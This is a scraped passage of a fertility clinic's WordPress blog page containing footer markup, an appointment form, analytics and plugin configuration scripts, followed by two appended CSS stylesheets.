							<svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines-vertical" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 496V16c0-8.8-7.2-16-16-16H48c-8.8 0-16 7.2-16 16v480c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16zm128 0V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v480c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fertilityworld.in/policy" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines-vertical" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 496V16c0-8.8-7.2-16-16-16H48c-8.8 0-16 7.2-16 16v480c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16zm128 0V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v480c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fertilityworld.in/refund-policy" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines-vertical" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 496V16c0-8.8-7.2-16-16-16H48c-8.8 0-16 7.2-16 16v480c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16zm128 0V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v480c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04f852c e-flex e-con-boxed e-con e-parent" data-id="04f852c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-de68b70 elementor-fixed elementor-widget elementor-widget-text-editor" data-id="de68b70" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="watsup-icon"><a href="https://wa.me/9311850412?text=Hi" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img class="wa-icon-onh" style="height: 75px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://fertilityworld.in/assets/img/wame.webp" /><noscript><img class="wa-icon-onh" style="height: 75px;" src="https://fertilityworld.in/assets/img/wame.webp" /></noscript></a></div>								</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/ample-blog/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
        document.addEventListener('click', function(e) {
            if (e.target && e.target.id == 'gorilla-phone-1') {
                gtag_report_conversion_lucep_btn();
            }
        });

        document.addEventListener('click', function(e) {
            if (e.target && e.target.id == 'gorilla-form-cta') {
                gtag_report_conversion_lucep_btn();
            }
        });

        function gtag_report_conversion_lucep_btn(url) {
            var callback = function() {
                if (typeof(url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', {
                'send_to': 'AW-346080622/kRZKCOTZoY0DEO6Kg6UB',
                'event_callback': callback
            });
            return false;
        }

    </script>

    <script type="text/javascript">
        window.$gorilla || ((window._gorilla = {
            no_ui: false,
            mobile: false,
            cdn: "https://8d69a4badb4c0e3cd487-efd95a2de0a33cb5b6fcd4ec94d1740c.ssl.cf2.rackcdn.com/",
            domain: "fertilityworld",
            id: 1,
            lang: "eng"
        }) && (function(l, u, c, e, p) {
            var g = document.createElement(e);
            g.src = l;
            g.onload = u;
            g.defer = true;
            document.getElementsByTagName(c)[p].appendChild(g);
        })("https://8d69a4badb4c0e3cd487-efd95a2de0a33cb5b6fcd4ec94d1740c.ssl.cf2.rackcdn.com/js/L.SalesGorilla.stable.latest.min.js", null, "head", "script", 0))

    </script>
    <noscript><a href="https://lucep.com/client-enquiry/fertilityworld" data-wpel-link="external" rel="nofollow external noopener noreferrer">Click to get a call from our team!</a> <a href="https://lucep.com" data-wpel-link="external" rel="nofollow external noopener noreferrer">Click to call</a> by Lucep</noscript><div 
	id="pum-7247" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-7238 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:7247,&quot;slug&quot;:&quot;blog-popup&quot;,&quot;theme_id&quot;:7238,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-7247&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.blog1q2btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7247" class="pum-container popmake theme-7238 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f7266-o1" lang="en-US" dir="ltr" data-wpcf7-id="7266">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/category/infertility-treatment/#wpcf7-f7266-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7266" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7266-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="comments-area ctabtbbld1q">
	<h3 id="reply-title" class="comment-reply-title bf_title">Book an Appointment
	</h3>
	<div class="bf_field">
		<p><label> Your name*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
		</p>
	</div>
	<div class="bf_field">
		<p><label> Your Phone*<br />
<span class="wpcf7-form-control-wrap" data-name="tel-770"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-770" /></span> </label>
		</p>
	</div>
	<div class="bf_field">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":2,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div class="wppopups-whole" style="display: none"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://fertilityworld.in/blog/wp-admin/admin-ajax.php","pid":"4","is_front_page":"","is_blog_page":"","is_category":"1","site_url":"https://fertilityworld.in/blog","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fertilityworld.in\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/fertilityworld.in\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>

<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>



<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>













<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/fertilityworld.in\/blog\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/fertilityworld.in\/blog\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/fertilityworld.in\/blog\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/fertilityworld.in\/blog\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>




<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/fertilityworld.in\/blog\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fertilityworld.in\/blog\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fertilityworld.in\/blog\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6518350b36"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Best Infertility Treatment | IVF Clinics nearby | Fertility World","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>


<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://fertilityworld.in/blog/wp-content/plugins/popup-maker/","ajaxurl":"https://fertilityworld.in/blog/wp-admin/admin-ajax.php","restapi":"https://fertilityworld.in/blog/wp-json/pum/v1","rest_nonce":null,"default_theme":"7238","debug_mode":"","disable_tracking":"","home_url":"/blog/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://fertilityworld.in/blog/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://fertilityworld.in/blog/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".blog1q2btn"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-7247","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7238","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7247,"slug":"blog-popup"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>




<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fertilityworld.in\/blog\/wp-admin\/admin-ajax.php","nonce":"93077f247b","urls":{"assets":"https:\/\/fertilityworld.in\/blog\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fertilityworld.in\/blog\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fertilityworld.in\/blog\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>


<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script defer src="https://fertilityworld.in/blog/wp-content/cache/autoptimize/js/autoptimize_f1f88810558a5ee2820e2de3b955d2b9.js"></script></body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_d35fb6703b5dfa0650ab2777ef04cbbb.css
body_size: 312
content:
.ruigehond010.choose-category{display:none}.ruigehond010.faq{margin-left:0}.ruigehond010.faq li{list-style-type:none}.ruigehond010.faq .ruigehond010_post{display:none;height:auto}.ruigehond010.faq .ruigehond010_post .faq-header{margin-bottom:0;color:currentColor}.ruigehond010.faq .ruigehond010_post .faq-header+div{height:auto;max-height:0;overflow:hidden}.ruigehond010.faq .ruigehond010_post:not(.open) .faq-header{cursor:pointer}.ruigehond010.test{display:block;visibility:hidden}.ruigehond010.faq .ruigehond010_post .faq-header:before{content:'▼';color:currentColor;float:right;transition:all .4s}.ruigehond010.faq .ruigehond010_post.open .faq-header:not(.title-only):before{transform:rotate(90deg)}.ruigehond010.more{margin-top:2em;display:none}

--- FILE ---
content_type: text/css
request_url: https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_2cc85a5445bb05d87c3b43408c2d1f0a.css
body_size: 1665
content:
.elementor-9239 .elementor-element.elementor-element-ed11028{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:999}.elementor-9239 .elementor-element.elementor-element-0c18ecf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-9239 .elementor-element.elementor-element-0c18ecf:not(.elementor-motion-effects-element-type-background),.elementor-9239 .elementor-element.elementor-element-0c18ecf>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-efede09{--display:flex}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9239 .elementor-element.elementor-element-4df9315 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9239 .elementor-element.elementor-element-4df9315 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9239 .elementor-element.elementor-element-4df9315{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-9239 .elementor-element.elementor-element-4df9315 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9239 .elementor-element.elementor-element-4df9315 .elementor-icon-list-item>a{font-family:"Droid Arabic Kufi",Sans-serif;font-weight:600}.elementor-9239 .elementor-element.elementor-element-4df9315 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9239 .elementor-element.elementor-element-3d9def0{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-9239 .elementor-element.elementor-element-3207241 .elementor-repeater-item-4a3bd1e.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-3207241 .elementor-repeater-item-aabb461.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-3207241 .elementor-repeater-item-b301d31.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-3207241 .elementor-repeater-item-3e67969.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-3207241{--grid-template-columns:repeat(0,auto);--icon-size:19px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-9239 .elementor-element.elementor-element-3207241 .elementor-widget-container{text-align:center}.elementor-9239 .elementor-element.elementor-element-3207241 .elementor-social-icon{--icon-padding:0px}.elementor-9239 .elementor-element.elementor-element-7cba4bb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:999}.elementor-9239 .elementor-element.elementor-element-fe7216e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-9239 